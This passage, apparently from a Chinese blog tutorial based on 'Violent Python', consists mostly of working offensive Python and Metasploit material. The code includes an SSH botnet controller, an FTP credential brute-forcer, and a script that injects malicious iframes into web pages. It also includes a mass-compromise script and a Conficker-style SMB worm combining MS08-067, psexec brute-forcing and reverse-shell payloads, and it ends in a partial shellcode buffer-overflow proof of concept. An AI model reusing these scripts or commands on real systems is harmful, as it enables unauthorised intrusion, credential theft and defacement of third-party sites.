接下来是本人修改的代码,先是将僵尸主机的信息都保存在一个文件中、以:号将三类信息分割开,从而脚本可以方便地通过读取文件中的僵尸主机信息,同时脚本也实现了批量命令行交互的形式,和之前修改的ssh命令行交互的形式差不多,只是每次输入一条命令所有的僵尸主机都会去执行从而返回命令结果:

botnet.txt文件:

botNet2.py:

#!/usr/bin/python

#coding=utf-8

import optparse

from pexpect import pxssh

import optparse

botNet=[]

#定义一个用于存放host的列表以便判断当前host之前是否已经添加进botNet中了

hosts = []

#定义一个客户端的类

class Client(object):

"""docstring for Client"""

def __init__(self, host, user, password):

self.host = host

self.user = user

self.password = password

self.session = self.connect()

def connect(self):

try:

s = pxssh.pxssh()

s.login(self.host,self.user,self.password)

return s

except Exception, e:

print e

print '[-] Error Connecting'

def send_command(self, cmd):

self.session.sendline(cmd)

self.session.prompt()

return self.session.before

def botnetCommand(cmd, k):

for client in botNet:

output=client.send_command(cmd)

#若k为True即最后一台主机发起请求后就输出,否则输出会和之前的重复

if k:

print '[*] Output from '+client.host

print '[+] '+output+'\n'

def addClient(host,user,password):

if len(hosts) == 0:

hosts.append(host)

client=Client(host,user,password)

botNet.append(client)

else:

t = True

#遍历查看host是否存在hosts列表中,若不存在则进行添加操作

for h in hosts:

if h == host:

t = False

if t:

hosts.append(host)

client=Client(host,user,password)

botNet.append(client)

def main():

parser=optparse.OptionParser('Usage : ./botNet.py -f ')

parser.add_option('-f',dest='file',type='string',help='specify botNet file')

(options,args)=parser.parse_args()

file = options.file

if file==None:

print parser.usage

exit(0)

#计算文件行数,不能和下面的f用同一个open()否则会出错

count = len(open(file,'r').readlines())

while True:

cmd=raw_input(" ")

k = 0

f = open(file,'r')

for line in f.readlines():

line = line.strip('\n')

host = line.split(':')[0]

user = line.split(':')[1]

password = line.split(':')[2]

k += 1

#这里需要判断是否到最后一台主机调用函数,因为命令的输出结果会把前面的所有结果都输出从而会出现重复输出的情况

if k < count:

addClient(host,user,password)

#不是最后一台主机请求,则先不输出命令结果

botnetCommand(cmd,False)

else:

addClient(host,user,password)

#最后一台主机请求,则可以输出命令结果

botnetCommand(cmd,True)

if __name__ =='__main__':

main()

这段修改的代码主要的处理问题是输出的问题,在代码注释中也说得差不多了,就这样吧。

运行结果:

用户可以将收集到的ssh僵尸主机都保存在botnet.txt文件中,这样脚本运行起来执行就会十分地方便、实现批量式的操作。



3、利用FTP与Web批量抓“肉机”

用Python构建匿名FTP扫描器

一些FTP服务器提供匿名登录的功能,因为这有助于网站访问软件更新,这种情况下,用户输入用户名“anonymous”并提交一个电子邮箱替代密码即可登录。

下面的代码主要是使用ftplib模块的FTP()、login()和quit()方法实现:

#!/usr/bin/python

#coding=utf-8

import ftplib

def anonLogin(hostname):

try:

ftp = ftplib.FTP(hostname)

ftp.login('anonymous','[email protected]')

print '\n[*] ' + str(hostname) + ' FTP Anonymous Logon Succeeded.'

ftp.quit()

return True

except Exception, e:

print '\n[-] ' + str(h1) + ' FTP Anonymous Logon Failed.'

return False

hostname = '10.10.10.128'

anonLogin(hostname)

运行结果:



【个人修改的代码】

稍微修改了一下,实现命令行输入交互:

#!/usr/bin/python

#coding=utf-8

import ftplib

def anonLogin(hostname):

try:

ftp=ftplib.FTP(hostname)

ftp.login('anonymous','what')

print '\n[*] ' + str(hostname) + ' FTP Anonymous Logon Succeeded.'

ftp.quit()

return True

except Exception,e:

print '\n[-] ' + str(hostname) + ' FTP Anonymous Logon Failed.'

def main():

while True:

hostname = raw_input("Please enter the hostname: ")

anonLogin(hostname)

print

if __name__ == '__main__':

main()

运行结果:

使用Ftplib暴力破解FTP用户口令

同样是通过ftplib模块,结合读取含有密码的文件来实现FTP用户口令的破解:

#!/usr/bin/python

#coding=utf-8

import ftplib

def bruteLogin(hostname,passwdFile):

pF = open(passwdFile,'r')

for line in pF.readlines():

username = line.split(':')[0]

password = line.split(':')[1].strip('\r').strip('\n')

print '[+] Trying: ' + username + '/' + password

try:

ftp = ftplib.FTP(hostname)

ftp.login(username,password)

print '\n[*] ' + str(hostname) + ' FTP Logon Succeeded: ' + username + '/' + password

ftp.quit()

return (username,password)

except Exception, e:

pass

print '\n[-] Could not brubrute force FTP credentials.'

return (None,None)

host = '10.10.10.128'

passwdFile = 'ftpBL.txt'

bruteLogin(host,passwdFile)



运行结果:



其中ftbBL.txt文件:



【个人修改的代码】

小改一下:

#!/usr/bin/python

import ftplib

def bruteLogin(hostname,passwdFile):

pF=open(passwdFile,'r')

for line in pF.readlines():

username=line.split(':')[0]

password=line.split(':')[1].strip('\r').strip('\n')

print '[+] Trying: '+username+"/"+password

try:

ftp=ftplib.FTP(hostname)

ftp.login(username,password)

print '\n[*] '+str(hostname)+' FTP Logon Succeeded: '+username+"/"+password

return (username,password)

except Exception,e:

pass

print '\n[-] Could not brute force FTP credentials.'

return (None,None)

def main():

while True:

h=raw_input("[*] Please enter the hostname: ")

f=raw_input("[*] Please enter the filename: ")

bruteLogin(h,f)

print

if __name__ == '__main__':

main()

运行结果:

在FTP服务器上搜索网页

有了FTP服务器的登录口令之后,可以进行测试该服务器是否提供Web服务,其中检测通过nlst()列出的每个文件的文件名是不是默认的Web页面文件名,并把找到的所有默认的网页都添加到retList数组中:

#!/usr/bin/python

#coding=utf-8

import ftplib

def returnDefault(ftp):

try:

#nlst()方法获取目录下的文件

dirList = ftp.nlst()

except:

dirList = []

print '[-] Could not list directory contents.'

print '[-] Skipping To Next Target.'

return

retList = []

for filename in dirList:

#lower()方法将文件名都转换为小写的形式

fn = filename.lower()

if '.php' in fn or '.asp' in fn or '.htm' in fn:

print '[+] Found default page: '+filename

retList.append(filename)

return retList

host = '10.10.10.130'

username = 'ftpuser'

password = 'ftppassword'

ftp = ftplib.FTP(host)

ftp.login(username,password)

returnDefault(ftp)





运行结果:

【个人修改的代码】

#!/usr/bin/python

#coding=utf-8

import ftplib

def returnDefault(ftp):

try:

#nlst()方法获取目录下的文件

dirList = ftp.nlst()

except:

dirList = []

print '[-] Could not list directory contents.'

print '[-] Skipping To Next Target.'

return

retList=[]

for fileName in dirList:

#lower()方法将文件名都转换为小写的形式

fn = fileName.lower()

if '.php' in fn or '.htm' in fn or '.asp' in fn:

print '[+] Found default page: ' + fileName

retList.append(fileName)

if len(retList) == 0:

print '[-] Could not list directory contents.'

print '[-] Skipping To Next Target.'

return retList

def main():

while True:

host = raw_input('[*]Host >>> ')

username = raw_input('[*]Username >>> ')

password = raw_input('[*]Password >>> ')

try:

ftp = ftplib.FTP(host)

ftp.login(username,password)

returnDefault(ftp)

except:

print '[-] Logon failed.'

print

if __name__ == '__main__':

main()运行结果:

在网页中加入恶意注入代码



这里主要提及利用之前的极光漏洞,先在Kali中打开Metasploit框架窗口,然后输入命令:

search ms10_002_aurora

use exploit/windows/browser/ms10_002_aurora

show payloads

set payload windows/shell/reverse_tcp

show options

set SRVHOST 10.10.10.160

set URIPATH /exploit

set LHOST 10.10.10.160

set LPORT 443

exploit

运行之后,分别在win 2k3 server和XP上访问http://10.10.10.160:8080/exploit 站点,虽然得到了连接信息但是没有得到shell,可能是因为IE浏览器的版本不存在极光漏洞吧:

过程清晰之后,就实现往目标服务器的网站文件中注入访问http://10.10.10.160:8080/exploit的代码即可,整个代码如下:

#!/usr/bin/python

#coding=utf-8

import ftplib

def injectPage(ftp,page,redirect):

f = open(page + '.tmp','w')

#下载FTP文件

ftp.retrlines('RETR ' + page,f.write)

print '[+] Downloaded Page: ' + page

f.write(redirect)

f.close()

print '[+] Injected Malicious IFrame on: ' + page

#上传目标文件

ftp.storlines('STOR ' + page,open(page + '.tmp'))

print '[+] Uploaded Injected Page: ' + page

host = '10.10.10.130'

username = 'ftpuser'

password = 'ftppassword'

ftp = ftplib.FTP(host)

ftp.login(username,password)

redirect = ''

injectPage(ftp,'index.html',redirect)



运行结果:



显示下载页面、注入恶意代码、上传都成功,到服务器查看相应的文件内容,发现注入成功了:

接下来的利用和本小节开头的一样,直接打开msf进行相应的监听即可。



【个人修改的代码】

#!/usr/bin/python

#coding=utf-8

import ftplib

def injectPage(ftp,page,redirect):

f = open(page + '.tmp','w')

#下载FTP文件

ftp.retrlines('RETR ' + page,f.write)

print '[+] Downloaded Page: ' + page

f.write(redirect)

f.close()

print '[+] Injected Malicious IFrame on: ' + page

#上传目标文件

ftp.storlines('STOR ' + page,open(page + '.tmp'))

print '[+] Uploaded Injected Page: ' + page

print

def main():

while True:

host = raw_input('[*]Host >>> ')

username = raw_input('[*]Username >>> ')

password = raw_input('[*]Password >>> ')

redirect = raw_input('[*]Redirect >>> ')

print

try:

ftp = ftplib.FTP(host)

ftp.login(username,password)

injectPage(ftp,'index.html',redirect)

except:

print '[-] Logon failed.'

if __name__ == '__main__':

main()运行结果:

整合全部的攻击

这里将上面几个小节的代码整合到一块,主要是添加了attack()函数,该函数首先用用户名和密码登陆FTP服务器,然后调用其他函数搜索默认网页并下载同时实现注入和上传,其实说白了这个函数就是将前面几个小节的函数整合起来调用。

#!/usr/bin/python

#coding=utf-8

import ftplib

import optparse

import time

def attack(username,password,tgtHost,redirect):

ftp = ftplib.FTP(tgtHost)

ftp.login(username,password)

defPages = returnDefault(ftp)

for defPage in defPages:

injectPage(ftp,defPage,redirect)

def anonLogin(hostname):

try:

ftp = ftplib.FTP(hostname)

ftp.login('anonymous','[email protected]')

print '\n[*] ' + str(hostname) + ' FTP Anonymous Logon Succeeded.'

ftp.quit()

return True

except Exception, e:

print '\n[-] ' + str(hostname) + ' FTP Anonymous Logon Failed.'

return False

def bruteLogin(hostname,passwdFile):

pF = open(passwdFile,'r')

for line in pF.readlines():

username = line.split(':')[0]

password = line.split(':')[1].strip('\r').strip('\n')

print '[+] Trying: ' + username + '/' + password

try:

ftp = ftplib.FTP(hostname)

ftp.login(username,password)

print '\n[*] ' + str(hostname) + ' FTP Logon Succeeded: ' + username + '/' + password

ftp.quit()

return (username,password)

except Exception, e:

pass

print '\n[-] Could not brubrute force FTP credentials.'

return (None,None)

def returnDefault(ftp):

try:

#nlst()方法获取目录下的文件

dirList = ftp.nlst()

except:

dirList = []

print '[-] Could not list directory contents.'

print '[-] Skipping To Next Target.'

return

retList = []

for filename in dirList:

#lower()方法将文件名都转换为小写的形式

fn = filename.lower()

if '.php' in fn or '.asp' in fn or '.htm' in fn:

print '[+] Found default page: '+filename

retList.append(filename)

return retList

def injectPage(ftp,page,redirect):

f = open(page + '.tmp','w')

#下载FTP文件

ftp.retrlines('RETR ' + page,f.write)

print '[+] Downloaded Page: ' + page

f.write(redirect)

f.close()

print '[+] Injected Malicious IFrame on: ' + page

#上传目标文件

ftp.storlines('STOR ' + page,open(page + '.tmp'))

print '[+] Uploaded Injected Page: ' + page

def main():

parser = optparse.OptionParser('[*] Usage : ./massCompromise.py -H -r -f ]')

parser.add_option('-H',dest='hosts',type='string',help='specify target host')

parser.add_option('-r',dest='redirect',type='string',help='specify redirect page')

parser.add_option('-f',dest='file',type='string',help='specify userpass file')

(options,args) = parser.parse_args()

#返回hosts列表,若不加split()则只返回一个字符

hosts = str(options.hosts).split(',')

redirect = options.redirect

file = options.file

#先不用判断用户口令文件名是否输入,因为会先进行匿名登录尝试

if hosts == None or redirect == None:

print parser.usage

exit(0)

for host in hosts:

username = None

password = None

if anonLogin(host) == True:

username = 'anonymous'

password = '[email protected]'

print '[+] Using Anonymous Creds to attack'

attack(username,password,host,redirect)

elif file != None:

(username,password) = bruteLogin(host,file)

if password != None:

print '[+] Using Cred: ' + username + '/' + password + ' to attack'

attack(username,password,host,redirect)

if __name__ == '__main__':

main()



运行结果:

由于可以匿名登录所以可以直接进行注入攻击。



【个人修改的代码】

但是发现就是匿名登录进去的文件都只是属于匿名用户自己的而没有ftpuser即正常的FTP用户的文件,所以为了实现同时进行注入就稍微修改了一下代码:

#!/usr/bin/python

#coding=utf-8

import ftplib

import optparse

import time

def attack(username,password,tgtHost,redirect):

ftp = ftplib.FTP(tgtHost)

ftp.login(username,password)

defPages = returnDefault(ftp)

for defPage in defPages:

injectPage(ftp,defPage,redirect)

def anonLogin(hostname):

try:

ftp = ftplib.FTP(hostname)

ftp.login('anonymous','[email protected]')

print '\n[*] ' + str(hostname) + ' FTP Anonymous Logon Succeeded.'

ftp.quit()

return True

except Exception, e:

print '\n[-] ' + str(hostname) + ' FTP Anonymous Logon Failed.'

return False

def bruteLogin(hostname,passwdFile):

pF = open(passwdFile,'r')

for line in pF.readlines():

username = line.split(':')[0]

password = line.split(':')[1].strip('\r').strip('\n')

print '[+] Trying: ' + username + '/' + password

try:

ftp = ftplib.FTP(hostname)

ftp.login(username,password)

print '\n[*] ' + str(hostname) + ' FTP Logon Succeeded: ' + username + '/' + password

ftp.quit()

return (username,password)

except Exception, e:

pass

print '\n[-] Could not brubrute force FTP credentials.'

return (None,None)

def returnDefault(ftp):

try:

#nlst()方法获取目录下的文件

dirList = ftp.nlst()

except:

dirList = []

print '[-] Could not list directory contents.'

print '[-] Skipping To Next Target.'

return

retList = []

for filename in dirList:

#lower()方法将文件名都转换为小写的形式

fn = filename.lower()

if '.php' in fn or '.asp' in fn or '.htm' in fn:

print '[+] Found default page: '+filename

retList.append(filename)

return retList

def injectPage(ftp,page,redirect):

f = open(page + '.tmp','w')

#下载FTP文件

ftp.retrlines('RETR ' + page,f.write)

print '[+] Downloaded Page: ' + page

f.write(redirect)

f.close()

print '[+] Injected Malicious IFrame on: ' + page

#上传目标文件

ftp.storlines('STOR ' + page,open(page + '.tmp'))

print '[+] Uploaded Injected Page: ' + page

def main():

parser = optparse.OptionParser('[*] Usage : ./massCompromise.py -H -r -f ]')

parser.add_option('-H',dest='hosts',type='string',help='specify target host')

parser.add_option('-r',dest='redirect',type='string',help='specify redirect page')

parser.add_option('-f',dest='file',type='string',help='specify userpass file')

(options,args) = parser.parse_args()

#返回hosts列表,若不加split()则只返回一个字符

hosts = str(options.hosts).split(',')

redirect = options.redirect

file = options.file

#先不用判断用户口令文件名是否输入,因为先进行匿名登录尝试

if hosts == None or redirect == None:

print parser.usage

exit(0)

for host in hosts:

username = None

password = None

if anonLogin(host) == True:

username = 'anonymous'

password = '[email protected]'

print '[+] Using Anonymous Creds to attack'

attack(username,password,host,redirect)

if file != None:

(username,password) = bruteLogin(host,file)

if password != None:

print '[+] Using Cred: ' + username + '/' + password + ' to attack'

attack(username,password,host,redirect)

if __name__ == '__main__':

main()

运行结果:

可以发现两个用户中发现的文件是不一样的。

4、Conficker,为什么努力做就够了

在密码攻击的口令列表中值得拥有的11个口令:

aaa

academia

anything

coffee

computer

cookie

oracle

password

secret

super

unknown



使用Metasploit攻击Windows SMB服务

这里主要利用了MS08-067的这个漏洞来进行演示



将下面的命令保存为conficker.rc文件:

use exploit/windows/smb/ms08_067_netapi

set RHOST 10.10.10.123

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 10.10.10.160

set LPORT 7777

exploit -j -z

这里exploit命令的-j参数表示攻击在后台进行,-z参数表示攻击完成后不与会话进行交互。



接着输入命令:msfconsole -r conficker.rc





获得一个会话session1之后,然后打开这个session:

这样就能通过打开文件读取其中命令的方式来执行msf相应的操作,从而获取了XP的shell。

编写Python脚本与Metasploit交互



导入nmap库,在findTgts()函数中实现对整个网段的主机445端口的扫描,setupHandler()函数实现目标主机被攻击后进行远程交互的监听器的功能,confickerExploit()函数实现上一小节中conficker.rc脚本中一样的内容:

#!/usr/bin/python

#coding=utf-8

import nmap

def findTgts(subNet):

nmScan = nmap.PortScanner()

nmScan.scan(subNet,'445')

tgtHosts = []

for host in nmScan.all_hosts():

#若目标主机存在TCP的445端口

if nmScan[host].has_tcp(445):

state = nmScan[host]['tcp'][445]['state']

#并且445端口是开启的

if state == 'open':

print '[+] Found Target Host: ' + host

tgtHosts.append(host)

return tgtHosts

def setupHandler(configFile,lhost,lport):

configFile.write('use exploit/multi/handler\n')

configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')

configFile.write('set LPORT ' + str(lport) + '\n')

configFile.write('set LHOST ' + lhost + '\n')

configFile.write('exploit -j -z\n')

#设置全局变量DisablePayloadHandler,让已经新建一个监听器之后,后面的所有的主机不会重复新建监听器

#其中setg为设置全局参数

configFile.write('setg DisablePayloadHandler 1\n')

def confickerExploit(configFile,tgtHost,lhost,lport):

configFile.write('use exploit/windows/smb/ms08_067_netapi\n')

configFile.write('set RHOST ' + str(tgtHost) + '\n')

configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')

configFile.write('set LPORT ' + str(lport) + '\n')

configFile.write('set LHOST ' + lhost + '\n')

#-j参数表示攻击在后台进行,-z参数表示攻击完成后不与会话进行交互

configFile.write('exploit -j -z\n')

注意点就是,在confickerExploit()函数中,脚本发送了一条指令在同一个任务(job)的上下文环境中(-j),不与任务进行即时交互的条件下(-z)利用对目标主机上的漏洞。因为这个脚本是实现批量式操作的,即会渗透多个目标主机,因而不可能同时与各个主机进行交互而必须使用-j和-z参数。

暴力破解口令,远程执行一个进程

这里暴力破解SMB用户名/密码,以此来获取权限在目标主机上远程执行一个进程(psexec),将用户名设为Administrator,然后打开密码列表文件,对文件中的每个密码都会生成一个远程执行进行的Metasploit脚本,若密码正确则会返回一个命令行shell:

def smbBrute(configFile,tgtHost,passwdFile,lhost,lport):

username = 'Administrator'

pF = open(passwdFile,'r')

for password in pF.readlines():

password = password.strip('\n').strip('\r')

configFile.write('use exploit/windows/smb/psexec\n')

configFile.write('set SMBUser ' + str(username) + '\n')

configFile.write('set SMBPass ' + str(password) + '\n')

configFile.write('set RHOST ' + str(tgtHost) + '\n')

configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')

configFile.write('set LPORT ' + str(lport) + '\n')

configFile.write('set LHOST ' + lhost + '\n')

configFile.write('exploit -j -z\n')

把所有的代码放在一起,构成我们自己的Conficker

#!/usr/bin/python

#coding=utf-8

import nmap

import os

import optparse

import sys

def findTgts(subNet):

nmScan = nmap.PortScanner()

nmScan.scan(subNet,'445')

tgtHosts = []

for host in nmScan.all_hosts():

#若目标主机存在TCP的445端口

if nmScan[host].has_tcp(445):

state = nmScan[host]['tcp'][445]['state']

#并且445端口是开启的

if state == 'open':

print '[+] Found Target Host: ' + host

tgtHosts.append(host)

return tgtHosts

def setupHandler(configFile,lhost,lport):

configFile.write('use exploit/multi/handler\n')

configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')

configFile.write('set LPORT ' + str(lport) + '\n')

configFile.write('set LHOST ' + lhost + '\n')

configFile.write('exploit -j -z\n')

#设置全局变量DisablePayloadHandler,让已经新建一个监听器之后,后面的所有的主机不会重复新建监听器

#其中setg为设置全局参数

configFile.write('setg DisablePayloadHandler 1\n')

def confickerExploit(configFile,tgtHost,lhost,lport):

configFile.write('use exploit/windows/smb/ms08_067_netapi\n')

configFile.write('set RHOST ' + str(tgtHost) + '\n')

configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')

configFile.write('set LPORT ' + str(lport) + '\n')

configFile.write('set LHOST ' + lhost + '\n')

#-j参数表示攻击在后台进行,-z参数表示攻击完成后不与会话进行交互

configFile.write('exploit -j -z\n')

def smbBrute(configFile,tgtHost,passwdFile,lhost,lport):

username = 'Administrator'

pF = open(passwdFile,'r')

for password in pF.readlines():

password = password.strip('\n').strip('\r')

configFile.write('use exploit/windows/smb/psexec\n')

configFile.write('set SMBUser ' + str(username) + '\n')

configFile.write('set SMBPass ' + str(password) + '\n')

configFile.write('set RHOST ' + str(tgtHost) + '\n')

configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')

configFile.write('set LPORT ' + str(lport) + '\n')

configFile.write('set LHOST ' + lhost + '\n')

configFile.write('exploit -j -z\n')

def main():

configFile = open('meta.rc','w')

parser = optparse.OptionParser('[*] Usage : ./conficker.py -H -l [-p -F ]')

parser.add_option('-H',dest='tgtHost',type='string',help='specify the target host[s]')

parser.add_option('-l',dest='lhost',type='string',help='specify the listen host')

parser.add_option('-p',dest='lport',type='string',help='specify the listen port')

parser.add_option('-F',dest='passwdFile',type='string',help='specify the password file')

(options,args)=parser.parse_args()

if (options.tgtHost == None) | (options.lhost == None):

print parser.usage

exit(0)

lhost = options.lhost

lport = options.lport

if lport == None:

lport = '1337'

passwdFile = options.passwdFile

tgtHosts = findTgts(options.tgtHost)

setupHandler(configFile,lhost,lport)

for tgtHost in tgtHosts:

confickerExploit(configFile,tgtHost,lhost,lport)

if passwdFile != None:

smbBrute(configFile,tgtHost,passwdFile,lhost,lport)

configFile.close()

os.system('msfconsole -r meta.rc')

if __name__ == '__main__':

main()

运行结果:

5、编写你自己的0day概念验证代码

添加攻击的关键元素:



首先在shellcode变量中写入msf框架生成的载荷和十六进制代码;然后在overflow变量中写入246个字母A(十六进制值为\x41),接着让ret变量指向kernel32.dll中的一个含有把控制流直接跳转到栈顶部的指令的地址;padding变量中是150个NOP指令,构成NOP链;最后把所有变量组合在一起形成crash变量:

#!/usr/bin/python

#coding=utf-8

shellcode = ("\xbf\x5c\x2a\x11\xb3\xd9\xe5\xd9\x74\x24\xf4\x5d\x33\xc9"

"\xb1\x56\x83\xc5\x04\x31\x7d\x0f\x03\x7d\x53\xc8\xe4\x4f"

"\x83\x85\x07\xb0\x53\xf6\x8e\x55\x62\x24\xf4\x1e\xd6\xf8"

"\x7e\x72\xda\x73\xd2\x67\x69\xf1\xfb\x88\xda\xbc\xdd\xa7"

"\xdb\x70\xe2\x64\x1f\x12\x9e\x76\x73\xf4\x9f\xb8\x86\xf5"

"\xd8\xa5\x68\xa7\xb1\xa2\xda\x58\xb5\xf7\xe6\x59\x19\x7c"

"\x56\x22\x1c\x43\x22\x98\x1f\x94\x9a\x97\x68\x0c\x91\xf0"

"\x48\x2d\x76\xe3\xb5\x64\xf3\xd0\x4e\x77\xd5\x28\xae\x49"

"\x19\xe6\x91\x65\x94\xf6\xd6\x42\x46\x8d\x2c\xb1\xfb\x96"

"\xf6\xcb\x27\x12\xeb\x6c\xac\x84\xcf\x8d\x61\x52\x9b\x82"

